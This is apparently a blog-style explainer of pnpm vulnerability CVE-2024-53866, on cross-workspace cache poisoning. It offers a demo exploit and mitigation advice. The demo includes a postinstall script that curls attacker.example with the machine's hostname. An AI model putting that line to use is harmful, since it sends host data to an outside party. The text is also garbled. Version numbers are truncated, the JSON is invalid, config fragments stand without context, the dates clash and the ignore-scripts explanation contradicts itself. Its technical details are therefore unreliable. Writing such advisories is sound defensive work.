The Node.js ecosystem heavily relies on package managers like pnpm for fast, reliable, and space-saving installs. But in June 2024, a nasty vulnerability surfaced, tracked as CVE-2024-53866, exposing thousands of projects to a workspace isolation breakdown—allowing arbitrary code to run, even with all safeguards seemingly in place.
In this long-read post, we’ll break down how this happened, what code patterns can trigger it, how it can be exploited, and steps to protect yourself. Everything’s written in straightforward, accessible language, with no fluff—just what you need to know.
The Core Problem
pnpm’s workspace feature lets you manage multiple packages under the same repo, sharing the cache and store folders for efficiency. However, until version 9.15., pnpm mishandled overrides and global cache state:
Overrides from one workspace could "leak" into the global cache metadata.
- The global cache metadata could inadvertently affect different workspaces, even if you never intended cross-contamination.
- Installs (including the very first time you generate a pnpm-lock.yaml) used cached data without re-checking its validity.
This essentially broke the integrity most users expect: if you install a package in Workspace A with ignore-scripts=true, nothing dangerous should happen. But behind the scenes, scripts could later be triggered in Workspace B — even during standard installs!
> Summary: Workspace A could poison the cache, contaminating Workspace B, and arbitrary postinstall/preinstall scripts may run unexpectedly.
Why is ignore-scripts=true Not Safe?
Normally, ignore-scripts is used to block code execution when installing dependencies. Developers rely on this, especially in CI/CD and security-sensitive processes.
What went wrong? The global cache shared by all workspaces wasn't properly isolated between these environments. If a malicious package (or just a misconfigured script) ended up cached (metadata, lifecycle hooks, etc.), a future install—even with ignore-scripts=true—could mistakenly pick up tampered data.
Demonstration: Exploit Scenario
Let’s walk through a minimal reproducible example.
Suppose you have two workspaces
.
├── workspace-a
│ └── package.json
└── workspace-b
└── package.json
In workspace-a/package.json
{
"name": "workspace-a",
"version": "1..",
"dependencies": {
"leftpad": "1.1.3"
},
"overrides": {
"leftpad": "my-malicious-leftpad"
}
}
Suppose my-malicious-leftpad is a version you control with a dangerous install script.
Now, run
pnpm install --ignore-scripts
In workspace-b/package.json
{
"name": "workspace-b",
"version": "1..",
"dependencies": {
"leftpad": "1.1.3"
}
}
Now, run the regular install (could be pnpm install or even with ignore-scripts=true).
What happens?
Because workspace-a polluted the global cache with the overridden leftpad metadata (pointing to the malicious version), workspace-b fetches that *unexpected* version — and if the install scripts aren’t blocked, your code executes!
If you inspect your global pnpm cache (~/.pnpm-store), you might see the poisoned metadata and artifacts.
If your malicious package, say my-malicious-leftpad, contains in its package.json
{
"name": "my-malicious-leftpad",
"version": "9.9.9",
"scripts": {
"postinstall": "curl https://attacker.example/track?host=$(hostname)";
}
}
Even though ignore-scripts=true was set in Workspace A, by the time you install in Workspace B, the cache allows this script to *run*.
References
- Original pnpm Issue on GitHub
- NVD CVE-2024-53866 Description
- pnpm 9.15. Release Notes
Upgrade immediately to pnpm 9.15. or later.
The issue is fixed in 9.15..
`
`
store-dir=../.pnpm-store-workspace-a
cache-dir=../.pnpm-cache-workspace-a
`
- Use a dedicated cache/store/location per workspace to prevent leakage.
3. CI/CD & Scripts Precautions:
- Always clear the cache with pnpm store prune or use disposable environments/build agents.
Takeaways
- Global cache state is a shared attack surface. Even trusted tools can introduce subtle, global, persistent vulnerabilities.
- ignore-scripts=true is no longer enough alone. Be aware of what workspace operations can really mean if global state isn’t robustly isolated.
Move fast to upgrade pnpm (*vulnerability fixed in 9.15.*).
Stay safe, and always keep your tool chain up-to-date. For the latest info and updates, check pnpm’s security page and the official advisory for CVE-2024-53866.
*If you found this useful, share with your team—workspace security is everyone’s responsibility!*
Timeline
Published on: 12/10/2024 17:12:44 UTC
Last modified on: 12/31/2025 01:11:35 UTC
